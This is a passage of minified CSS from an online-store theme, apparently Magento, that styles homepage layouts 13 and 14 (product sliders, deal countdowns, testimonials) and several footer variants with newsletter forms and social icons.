.owl-stage-outer{padding-bottom:20px}.home-style-13 .top-collection .item-inner{border:1px solid #e5e5e5;padding:60px 40px;margin-top:155px;text-align:center;position:relative}.home-style-13 .top-collection .item-inner:hover{border-color:#222222}.home-style-13 .top-collection .collection-image{position:absolute;left:0;right:0;top:-155px}.home-style-13 .top-collection .collection-image img{width:auto;max-width:100%;display:unset}.home-style-13 .top-collection .collection-info .collection-cat{text-transform:uppercase;letter-spacing:2px;margin-bottom:10px}.home-style-13 .top-collection .collection-info .collection-title{color:#111;font-size:150%;text-transform:uppercase;margin-bottom:15px}.home-style-13 .top-collection .collection-info .collection-button{background-color:#fff;padding:0 10px;display:inline-block;position:absolute;left:50%;bottom:0;transform:translate(-50%, 20px);-webkit-transform:translate(-50%, 20px);-ms-transform:translate(-50%, 20px)}.home-style-13 .top-collection .collection-info .collection-button a{display:inline-block;height:40px;padding:0 30px;color:#fff;text-transform:uppercase;line-height:40px;font-size:116.67%;white-space:nowrap}.home-style-13 .brand-list{border-top:1px solid #eee;border-bottom:1px solid #eee;margin-bottom:115px;padding:60px 0}.home-style-13 .brand-list .item-brand a img{opacity:.4}.home-style-13 .brand-list .item-brand a:hover img{opacity:1}.home-style-13 .blog-post{margin-bottom:100px}.home-style-13 .blog-post .group-title{margin-bottom:55px}.home-style-13 .blog-post .owl-nav{opacity:0}.home-style-13 .blog-post .owl-nav>div{position:absolute;margin:0;top:26%}.home-style-13 .blog-post .owl-nav>div.owl-prev{left:-25px}.home-style-13 .blog-post .owl-nav>div.owl-next{right:-25px}.home-style-13 .blog-post:hover .owl-nav{opacity:1}.home-style-13 .blog-post .slider-post .post-content .featured-image{border:none;padding:0;overflow:hidden}.home-style-13 .blog-post .post-ftimg-hld .date-post{color:#222 !important;border-radius:4px;-webkit-border-radius:4px}.home-style-13 .blog-post .post-info{text-align:center}.home-style-13 .blog-post .post-info h3{font-size:150%;text-transform:uppercase;font-weight:normal}.home-style-13 .product-slider-home .filter-products{margin-bottom:120px}.home-style-13 .product-slider-home .owl-nav{opacity:0}.home-style-13 .product-slider-home .owl-nav>div{position:absolute;margin:0;top:26%}.home-style-13 .product-slider-home .owl-nav>div.owl-prev{left:-25px}.home-style-13 .product-slider-home .owl-nav>div.owl-next{right:-25px}.home-style-13 .product-slider-home:hover .owl-nav{opacity:1}.home-style-13 .product-slider-home .group-title{margin-bottom:55px}.home-style-13 .product-slider-home .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{border:none;padding:0}.home-style-13 .product-slider-home .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{border:1px solid #222;color:#222;padding:0 30px}.home-style-13 .product-slider-home .grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{color:#fff}.home-style-13 .clients-full{background:url("../images/bg-test.jpg") no-repeat top center;padding:120px 0 86px;margin-bottom:113px;clear:both}.home-style-13 .clients-full .owl-dots{padding-top:55px}.home-style-13 .clients-full .owl-dots .owl-dot{width:16px;height:16px;margin-left:6px;margin-right:6px}.home-style-13 .clients-full .item{background-color:#fff;text-align:center;padding:80px 30px 80px;margin-top:60px;position:relative}.home-style-13 .clients-full .item .client-image{position:absolute;top:-60px;left:50%;margin-left:-60px;background-color:#fff;padding:15px;width:120px;height:120px;overflow:hidden;border-radius:50%;-webkit-border-radius:50%}.home-style-13 .clients-full .item .client-image img{border-radius:50%;-webkit-border-radius:50%}.home-style-13 .clients-full .item .client-info .name{font-size:150%;text-transform:uppercase;color:#222}.home-style-13 .clients-full .item .client-info .add{text-transform:uppercase;margin-bottom:30px}.home-style-13 .clients-full .item .client-info .description{font-size:116.67%;color:#444;line-height:1.7}.home-style-13 .deal-block{padding:30px;margin-bottom:113px}.home-style-13 .deal-block .product-reviews-summary .reviews-actions{display:none}.home-style-13 .deal-block .filter-products{margin:0}.home-style-13 .deal-block .filter-products .deals-countdown{margin-bottom:50px}.home-style-13 .deal-block .filter-products .deals-countdown .deals-time{min-width:80px;background-color:#fff;padding:14px 0 12px;box-shadow:5px 5px 0 rgba(0,0,0,0.05);-webkit-box-shadow:5px 5px 0 rgba(0,0,0,0.05)}.home-style-13 .deal-block .filter-products .deals-countdown .deals-time:after{display:none}.home-style-13 .deal-block .filter-products .deals-countdown .deals-time .num-time{font-size:200%;color:#222;font-weight:600;line-height:1;margin-bottom:7px}.home-style-13 .deal-block .filter-products .deals-countdown .deals-time .title-time{text-transform:uppercase}.home-style-13 .deal-block .product-item-info:after{content:"";display:block;clear:both}.home-style-13 .deal-block .product-item-info .product-item-image{float:left;width:48%;position:relative}.home-style-13 .deal-block .product-item-info .product-item-image .product-item-photo:before{display:none !important}.home-style-13 .deal-block .product-item-info .product-item-details{float:right;width:48%;padding-top:50px;text-align:center}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-name{font-size:200%;margin-bottom:5px}.home-style-13 .deal-block .product-item-info .product-item-details .product-reviews-summary{display:inline-block}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-description{max-width:400px;margin-left:auto;margin-right:auto;margin-bottom:30px}.home-style-13 .deal-block .product-item-info .product-item-details .price-box{display:inline-block;margin-bottom:15px}.home-style-13 .deal-block .product-item-info .product-item-details .price-box .old-price{float:right}.home-style-13 .deal-block .product-item-info .product-item-details .price-box .old-price .price{font-size:200% !important;color:#aaa}.home-style-13 .deal-block .product-item-info .product-item-details .price-box .special-price{float:left}.home-style-13 .deal-block .product-item-info .product-item-details .price-box .special-price .price{font-size:250%}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions{padding:0 54px;position:relative;display:inline-block}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .tocart{height:44px;padding:0 45px;position:relative}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .tocart:before{content:"";display:block;background-color:rgba(0,0,0,0.2);position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;z-index:0}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .tocart span{position:relative;z-index:5}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .tocart:hover:before{opacity:1}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .towishlist,.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .tocompare{display:inline-block;width:44px;height:44px;line-height:42px;text-align:center;border:1px solid #e5e5e5;position:absolute;top:0}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .towishlist:before,.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .tocompare:before,.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .towishlist span,.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .tocompare span{display:none}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .towishlist:hover,.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .tocompare:hover{color:#fff}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .towishlist{left:0}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .towishlist:after{content:'\f004';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .tocompare{right:0}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .tocompare:after{content:'\f021';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .quickview-handler{display:none !important}.home-style-13 .product-full{padding:0 30px}.home-style-13 .product-full.product-slider-home .owl-nav>div{top:29%}.home-style-14 .slider-home-container{margin-bottom:107px}.home-style-14 .slider-home-container .owl-nav>div{width:32px;height:60px;background:url("../images/control-14.png") no-repeat center center transparent !important;margin-top:-30px;opacity:.1}.home-style-14 .slider-home-container .owl-nav>div:hover{opacity:1}.home-style-14 .slider-home-container .owl-nav>div:before{display:none}.home-style-14 .slider-home-container .owl-nav>div.owl-prev{left:50px;transform:rotate(180deg);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg)}.home-style-14 .slider-home-container .owl-nav>div.owl-next{right:50px}.home-style-14 .title-star{text-align:center;font-size:300%;text-transform:uppercase;color:#111;padding-bottom:35px;margin-bottom:50px;line-height:1.4;background:url("../images/star-title.png") no-repeat bottom center}.home-style-14 .collection-content{padding:0 30px;margin-bottom:103px}.home-style-14 .collection-content .cat-image a img:hover{opacity:.8}.home-style-14 .collection-content .cat-info{text-align:center}.home-style-14 .collection-content .cat-info h3{font-size:166.67%;text-transform:uppercase;position:relative;padding-bottom:17px;margin-bottom:17px}.home-style-14 .collection-content .cat-info h3:before{content:"";width:30px;height:1px;position:absolute;bottom:0;left:50%;margin-left:-15px}.home-style-14 .collection-content .cat-info h3 a{color:#111}.home-style-14 .collection-content .cat-info p{text-transform:uppercase;font-size:108.3333%}.home-style-14 .collection-content .owl-nav>div{position:absolute;top:38%;margin:-20px 0 0}.home-style-14 .collection-content .owl-nav>div.owl-next{right:0}.home-style-14 .collection-content .owl-nav>div.owl-prev{left:0}.home-style-14 .collection-content .owl-nav{opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-14 .collection-content:hover .owl-nav{opacity:1}.home-style-14 .product-full.product-special .owl-nav>div,.home-style-14 .client-wrapper .owl-nav>div,.home-style-14 .collection-content .owl-nav>div{width:50px;height:50px;line-height:48px;border:1px solid #222;background-color:#fff;color:#222}.home-style-14 .product-full.product-special .owl-nav>div:before,.home-style-14 .client-wrapper .owl-nav>div:before,.home-style-14 .collection-content .owl-nav>div:before{font-size:22px;line-height:48px}.home-style-14 .product-full.product-special .owl-nav>div:hover,.home-style-14 .client-wrapper .owl-nav>div:hover,.home-style-14 .collection-content .owl-nav>div:hover{color:#fff}.home-style-14 .product-full{background-color:#f5f5f5;padding:110px 0 40px;margin-bottom:107px}.home-style-14 .product-full.product-special{padding-bottom:70px}.home-style-14 .product-full .filter-products{display:block;width:100%}.home-style-14 .product-full .grid-product-type:after{content:"";display:block;clear:both}.home-style-14 .product-full .grid-product-type .product-item{width:33.3333333%}.home-style-14 .product-full.product-special .grid-product-type .product-item{width:100%}.home-style-14 .product-full.product-special .owl-nav>div{position:absolute;top:44%;margin:-20px 0 0}.home-style-14 .product-full.product-special .owl-nav>div.owl-next{right:-28px}.home-style-14 .product-full.product-special .owl-nav>div.owl-prev{left:-28px}.home-style-14 .product-full.product-special .owl-nav{opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-14 .product-full.product-special:hover .owl-nav{opacity:1}.home-style-14 .client-wrapper{margin-bottom:105px}.home-style-14 .client-slider-fashion{padding:0 55px}.home-style-14 .client-slider-fashion .client-description{margin-top:0;margin-bottom:50px;color:#666;font-size:133.3333%}.home-style-14 .client-slider-fashion .client-description:before,.home-style-14 .client-slider-fashion .client-description:after{display:none}.home-style-14 .client-slider-fashion .image-client{background:#fff;border-radius:50%;-webkit-border-radius:50%;box-shadow:0 2px 7px rgba(0,0,0,0.3);-webkit-box-shadow:0 2px 7px rgba(0,0,0,0.3);height:100px;margin:0 auto;padding:5px;width:100px}.home-style-14 .client-slider-fashion .owl-nav>div{position:absolute;top:30%;margin:-25px 0 0}.home-style-14 .client-slider-fashion .owl-nav>div.owl-next{right:0}.home-style-14 .client-slider-fashion .owl-nav>div.owl-prev{left:0}.home-style-14 .client-slider-fashion .owl-nav{opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-14 .client-slider-fashion:hover .owl-nav{opacity:1}.home-style-14 .collection-full{position:relative;margin-bottom:107px}.home-style-14 .collection-full .collection-info{text-align:center;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%)}.home-style-14 .collection-full .top-title{font-size:150%;text-transform:uppercase;margin-bottom:25px;letter-spacing:2px}.home-style-14 .collection-full .big-title{font-size:300%;color:#111;margin-bottom:30px;text-transform:uppercase;line-height:1;white-space:nowrap}.home-style-14 .collection-full p{font-size:116.67%;color:#333;margin-bottom:50px}.home-style-14 .collection-full .shopnow{font-size:116.67%;text-transform:uppercase;color:#fff;background-color:#222;padding:12px 30px}.home-style-14 .collection-full .shopnow:hover{color:#fff}.home-style-14 .brand-list{margin-bottom:100px}.home-style-14 .brand-list a img{opacity:.4}.home-style-14 .brand-list a img:hover{opacity:1}.home-style-14 .why-choose{margin-bottom:120px}.home-style-14 .why-choose .choose-image{margin-right:10px;padding:15px;background-color:#fff;position:relative;box-shadow:0 5px 10px rgba(0,0,0,0.1);-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.1)}.home-style-14 .why-choose .play-video{position:absolute;width:42px;height:42px;background-color:#fff;left:50%;top:50%;text-align:center;line-height:42px;margin-left:-21px;margin-top:-21px;border-radius:50%;-webkit-border-radius:50%}.home-style-14 .why-choose .play-video:before{content:'\f04b';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:18px;position:relative;top:1px;left:2px}.home-style-14 .why-choose .choose-info{padding-top:15px;padding-left:10px}.home-style-14 .why-choose .choose-info ul{margin:0;padding:0;list-style:none}.home-style-14 .why-choose .choose-info ul li{display:table;width:100%}.home-style-14 .why-choose .choose-info ul li:not(:last-child){margin-bottom:50px}.home-style-14 .why-choose .choose-info .choose-icon{float:left;width:90px;height:90px;border-radius:15px;-webkit-border-radius:15px}.home-style-14 .why-choose .choose-info .choose-text{margin-left:120px}.home-style-14 .why-choose .choose-info .choose-title{text-transform:uppercase;font-size:150%;color:#111;font-weight:600;margin-bottom:10px;margin-top:13px}.home-style-14 .why-choose .choose-info p{font-size:108.33333%}.home-style-14 .instagram-collection{margin-bottom:70px}.home-style-14 .instagram-collection ul{margin:0 -10px;padding:0;list-style:none}.home-style-14 .instagram-collection ul li{float:left;width:20%;padding:0 10px}.home-style-14 .instagram-collection ul li.column-2{width:40%}.home-style-14 .instagram-collection ul li .item{margin-bottom:20px}.home-style-14 .instagram-collection ul li a img:hover{opacity:.8}.home-14-style .grid-product-type .product-item .item-inner .product-item-info{background-color:#fff;padding:0 0 40px}.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image{border-bottom:1px solid #eee}.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{border:none;padding:0}.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a{line-height:40px;border:1px solid #eee;box-shadow:none;-webkit-box-shadow:none}.home-14-style .grid-product-type .product-item .item-inner .product-item-info:hover{box-shadow:0 0 40px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 40px rgba(0,0,0,0.1)}.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{line-height:38px;padding:0 30px}.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .old-price .price{color:#777}.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name{margin-bottom:7px}.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary{margin-bottom:5px}.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box{margin-bottom:13px}.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details{padding-top:15px}.block-footer .title-footer{font-size:150%;text-transform:uppercase;position:relative;padding-bottom:15px;margin-bottom:25px}.block-footer .title-footer:before{content:"";display:inline-block;width:40px;height:2px;position:absolute;left:0;bottom:0}.block-footer ul{list-style:none;margin:0;padding:0}.block-footer ul li{margin-bottom:12px}.block-footer ul li a{display:inline-block;position:relative;padding:3px 0}.block-footer ul li a:hover{text-decoration:none}.block-footer ul li a:before{padding-right:0;vertical-align:middle;content:'\f111';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.block-footer ul li a:hover:before{font-size:5px;padding-right:5px}.block-footer.block-footer-contact{margin-bottom:8px}.block-footer.block-footer-contact ul{padding-top:3px;display:table;width:100%}.block-footer.block-footer-contact ul li{margin-bottom:18px}.block-footer.block-footer-contact ul li em{width:22px;font-size:14px}.newsletter-info-footer .title-footer{font-size:166.67%;text-transform:uppercase}.newsletter-info-footer p{font-size:116.67%;text-transform:uppercase;margin:0}.footer-newsletter .block-newsletter form{display:table;width:100%}.footer-newsletter .block-newsletter .field.newsletter{display:table-cell;vertical-align:top;width:100%}.footer-newsletter .block-newsletter .field.newsletter .label{display:none}.footer-newsletter .block-newsletter .field.newsletter .control #newsletter{border:none !important}.footer-newsletter .block-newsletter .actions{display:table-cell;vertical-align:top;padding-left:5px}.footer-newsletter .block-newsletter .actions button,.footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action,.footer-newsletter .block-newsletter .actions .action-gift{position:relative}.app-block .title-footer{display:table-cell;vertical-align:middle;font-size:166.67%;text-transform:uppercase}.app-block ul{list-style:none;display:table-cell;vertical-align:middle;padding-left:30px}.app-block ul li{float:left;margin-right:10px;margin-bottom:0}.app-block ul li:last-child{margin-right:0}.payment-coppyright{text-align:right}.payment-coppyright img{margin-bottom:20px}.payment-coppyright address{margin-bottom:0}.page-footer .footer-1 .footer-top{padding:30px 0}.page-footer .footer-1 .footer-middle{padding:25px 0}.page-footer .footer-1 .footer-bottom{padding:40px 0}.page-footer .footer-1 .socials-block{display:table;width:100%}.page-footer .footer-1 .socials-block ul{list-style:none;margin:0;padding:0}.page-footer .footer-1 .socials-block ul li{float:left;margin-right:10px}.page-footer .footer-1 .socials-block ul li a{background-color:rgba(255,255,255,0.1);display:inline-block;font-size:14px;height:40px;line-height:40px;text-align:center;width:40px;color:#fff !important;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-footer .footer-1 .footer-newsletter .block-newsletter .actions button:before,.page-footer .footer-1 .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action:before,.page-footer .footer-1 .footer-newsletter .block-newsletter .actions .action-gift:before{background-color:rgba(0,0,0,0.2);bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s ease 0s}.page-footer .footer-1 .footer-newsletter .block-newsletter .actions button:hover:before,.page-footer .footer-1 .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action:hover:before,.page-footer .footer-1 .footer-newsletter .block-newsletter .actions .action-gift:hover:before{opacity:1}.page-footer .footer-1 .footer-newsletter .block-newsletter .actions button span,.page-footer .footer-1 .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action span,.page-footer .footer-1 .footer-newsletter .block-newsletter .actions .action-gift span{position:relative}.page-footer .footer-2 .footer-top{padding:25px 0}.page-footer .footer-2 .footer-middle{padding:30px 0}.page-footer .footer-2 .footer-bottom{padding:40px 0;border-top:1px solid rgba(255,255,255,0.1)}.page-footer .footer-2 .socials-block{display:table;width:100%}.page-footer .footer-2 .socials-block ul{list-style:none;margin:0;padding:0}.page-footer .footer-2 .socials-block ul li{float:left;margin-right:10px}.page-footer .footer-2 .socials-block ul li a{background-color:rgba(255,255,255,0.1);display:inline-block;font-size:14px;height:40px;line-height:40px;text-align:center;width:40px;color:#fff !important;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-footer .footer-2 .footer-newsletter .block-newsletter .actions button:before,.page-footer .footer-2 .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action:before,.page-footer .footer-2 .footer-newsletter .block-newsletter .actions .action-gift:before{background-color:rgba(0,0,0,0.2);bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s ease 0s}.page-footer .footer-2 .footer-newsletter .block-newsletter .actions button:hover:before,.page-footer .footer-2 .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action:hover:before,.page-footer .footer-2 .footer-newsletter .block-newsletter .actions .action-gift:hover:before{opacity:1}.page-footer .footer-2 .footer-newsletter .block-newsletter .actions button span,.page-footer .footer-2 .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action span,.page-footer .footer-2 .footer-newsletter .block-newsletter .actions .action-gift span{position:relative}.page-footer .footer-3 .footer-top{padding:60px 0}.page-footer .footer-3 .footer-top .block-footer.block-footer-contact ul{padding-right:66px}.page-footer .footer-3 .footer-top .block-footer.block-footer-contact ul li{margin-bottom:20px}.page-footer .footer-3 .footer-top .block-footer .title-footer{margin:20px 0 15px}.page-footer .footer-3 .footer-top .block-footer ul li em{float:left;height:30px;width:26px;margin-top:3px}.page-footer .footer-3 .footer-middle{padding:55px 0}.page-footer .footer-3 .footer-middle .newsletter-info-footer{display:table-cell;vertical-align:middle;white-space:nowrap}.page-footer .footer-3 .footer-middle .newsletter-info-footer .title-footer{font-size:233.33%}.page-footer .footer-3 .footer-middle .footer-newsletter{display:table-cell;vertical-align:middle;width:100%;padding-left:90px}.page-footer .footer-3 .footer-middle .footer-newsletter .block-newsletter .field.newsletter .control #newsletter{border-bottom:1px solid #ddd !important;padding-left:0;height:34px;font-size:100%}.page-footer .footer-3 .footer-middle .footer-newsletter .block-newsletter .actions button,.page-footer .footer-3 .footer-middle .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action,.page-footer .footer-3 .footer-middle .footer-newsletter .block-newsletter .actions .action-gift{height:34px;line-height:34px;background-color:#333333}.page-footer .footer-3 .footer-bottom{padding:30px 0}.page-footer .footer-3 .footer-bottom address{margin:10px 0}.page-footer .footer-3 .footer-bottom .payment-coppyright p{margin:0}.page-footer .footer-3 .footer-bottom .payment-coppyright p img{margin:0}.page-footer .footer-3 .socials-block ul{list-style:none;margin:0;padding:0;display:table;float:right}.page-footer .footer-3 .socials-block ul li{float:left;margin:0 0 0 5px}.page-footer .footer-3 .socials-block ul li a{display:inline-block;font-size:20px;height:40px;line-height:40px;text-align:center;width:40px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-footer .footer-4 .container-full{max-width:1720px;margin:0 auto}.page-footer .footer-4 .footer-top{padding:100px 0}.page-footer .footer-4 .footer-top .title-footer{text-transform:uppercase;font-size:300%;line-height:55px;margin:0;padding:0}.page-footer .footer-4 .footer-top .footer-newsletter .block-newsletter .field.newsletter .control #newsletter{height:55px;border:1px solid #eee !important}.page-footer .footer-4 .footer-top .footer-newsletter .block-newsletter .actions button,.page-footer .footer-4 .footer-top .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action,.page-footer .footer-4 .footer-top .footer-newsletter .block-newsletter .actions .action-gift{height:55px;line-height:55px;padding:0 30px;background-color:#333}.page-footer .footer-4 .footer-middle{padding:100px 0 60px}.page-footer .footer-4 .footer-middle .block-footer .title-footer{margin-bottom:10px}.page-footer .footer-4 .footer-middle .block-footer .title-footer:before{display:none}.page-footer .footer-4 .footer-middle .block-footer.block-footer-contact ul{padding-right:68px}.page-footer .footer-4 .footer-middle .footer-middle-top{text-align:center;border-bottom:1px dashed rgba(255,255,255,0.15);margin-bottom:50px}.page-footer .footer-4 .footer-middle .footer-middle-top .socials-block{padding:30px 0 60px}.page-footer .footer-4 .footer-middle .footer-middle-top .socials-block ul{margin:0;padding:0;list-style:none}.page-footer .footer-4 .footer-middle .footer-middle-top .socials-block ul li{display:inline-block;margin:0 4px}.page-footer .footer-4 .footer-middle .footer-middle-top .socials-block ul li a{background-color:rgba(255,255,255,0.05);display:block;width:40px;height:40px;line-height:40px;font-size:15px;color:#fff;border-radius:50%;-webkit-border-radius:50%;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-footer .footer-4 .footer-bottom{padding:30px 0}.page-footer .footer-4 .footer-bottom address{margin:10px 0 0}.page-footer .footer-4 .footer-bottom .payment-coppyright p,.page-footer .footer-4 .footer-bottom .payment-coppyright img{margin:0}.page-footer .footer-5 .footer-top{padding:15px}.page-footer .footer-5 .footer-top .title-footer{text-transform:uppercase;font-size:300%;line-height:55px;margin:0;padding:0}.page-footer .footer-5 .footer-top .services-block ul{padding:0}.page-footer .footer-5 .footer-top .services-block ul li{background-color:transparent;padding:80px 0;border:none;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-footer .footer-5 .footer-top .services-block ul li:hover{background-color:#fff}.page-footer .footer-5 .footer-top .services-block ul li .service-info h2{font-size:133.33%;margin:5px 0}.page-footer .footer-5 .footer-middle{padding:100px 0 60px;border-bottom:1px dashed rgba(255,255,255,0.15)}.page-footer .footer-5 .footer-middle .block-footer .title-footer{margin-bottom:10px}.page-footer .footer-5 .footer-middle .block-footer .title-footer:before{display:none}.page-footer .footer-5 .footer-middle .block-footer.block-footer-contact ul{padding-right:68px}.page-footer .footer-5 .footer-middle .footer-middle-top{text-align:center}.page-footer .footer-5 .footer-middle .footer-middle-top .socials-block{padding:30px 0 40px}.page-footer .footer-5 .footer-middle .footer-middle-top .socials-block ul{margin:0;padding:0;list-style:none}.page-footer .footer-5 .footer-middle .footer-middle-top .socials-block ul li{display:inline-block;margin:0 4px}.page-footer .footer-5 .footer-middle .footer-middle-top .socials-block ul li a{background-color:rgba(255,255,255,0.05);display:block;width:40px;height:40px;line-height:40px;font-size:15px;color:#fff;border-radius:50%;-webkit-border-radius:50%;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-footer .footer-5 .footer-bottom{padding:30px 0}.page-footer .footer-5 .footer-bottom address{margin:10px 0 0}.page-footer .footer-5 .footer-bottom .payment-coppyright p,.page-footer .footer-5 .footer-bottom .payment-coppyright img{margin:0}.page-footer .footer-6 .footer-top{display:table;width:100%}.page-footer .footer-6 .ft-block{padding:60px 30px}.page-footer .footer-6 .contact-footer-container{float:left;width:33.33%;background:rgba(0,0,0,0.03)}.page-footer .footer-6 .contact-footer-container .block-footer-contact ul li span{color:#444 !important}.page-footer .footer-6 .service-footer-container{float:left;width:21.60%}.page-footer .footer-6 .extras-footer-container{float:left;width:21.60%}.page-footer .footer-6 .myaccount-footer-container{float:left;width:23.47%}.page-footer .footer-6 .footer-middle{padding:25px 30px}.page-footer .footer-6 .footer-bottom{display:table;width:100%}.page-footer .footer-6 .footer-bottom .payment-coppyright{float:left;padding:40px 30px;margin:0;width:33.33%;background:rgba(0,0,0,0.03)}.page-footer .footer-6 .footer-bottom address{margin:0;float:left;text-align:right;margin-top:10px;padding:40px 30px;width:66.67%}.page-footer .footer-6 .socials-block{display:table;width:100%;margin-bottom:15px}.page-footer .footer-6 .socials-block ul{list-style:none;margin:0;padding:0}.page-footer .footer-6 .socials-block ul li{float:left;margin-right:10px}.page-footer .footer-6 .socials-block ul li a{background-color:#fff;border:1px solid #ddd;display:inline-block;font-size:14px;height:40px;line-height:40px;text-align:center;width:40px;color:#bbb !important;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;border-radius:3px;-webkit-border-radius:3px}.page-footer .footer-6 .socials-block ul li a:hover{color:#fff !important}.page-footer .footer-6 .newsletter-info-footer{background:url(../images/mail-icon.png) no-repeat left center;padding-left:85px}.page-footer .footer-6 .newsletter-info-footer .title-footer{font-size:200%;margin-bottom:5px;position:relative;top:2px}.page-footer .footer-6 .footer-newsletter .block-newsletter{float:right;width:100%}.page-footer .footer-6 .footer-newsletter .block-newsletter .field.newsletter .control #newsletter{border:1px solid #ddd !important;height:44px;width:100%;max-width:460px;float:right}.page-footer .footer-6 .footer-newsletter .block-newsletter .actions button,.page-footer .footer-6 .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action,.page-footer .footer-6 .footer-newsletter .block-newsletter .actions .action-gift{height:44px;line-height:44px;background-color:#222 !important}.page-footer .footer-6 .footer-newsletter .block-newsletter .actions button:hover,.page-footer .footer-6 .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action:hover,.page-footer .footer-6 .footer-newsletter .block-newsletter .actions .action-gift:hover{background-color:#333 !important}.page-footer .footer-6 .footer-newsletter .block-newsletter .actions button span,.page-footer .footer-6 .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action span,.page-footer .footer-6 .footer-newsletter .block-newsletter .actions .action-gift span{position:relative}.page-footer .footer-6 .payment-coppyright{text-align:left;margin-top:5px}.page-footer .footer-6 .payment-coppyright p,.page-footer .footer-6 .payment-coppyright img{margin:0}.page-footer .footer-7 .block-footer .title-footer:before{background:rgba(255,255,255,0.3)}.page-footer .footer-7 .footer-top .footer-top-content{overflow:hidden;display:table;width:100%}.page-footer .footer-7 .footer-top .footer-top-content .block-footer.block-footer-contact ul li{margin-bottom:30px}.page-footer .footer-7 .footer-top .footer-top-content .block-footer.block-footer-contact ul li:last-child{margin:0}.page-footer .footer-7 .footer-top .footer-top-content 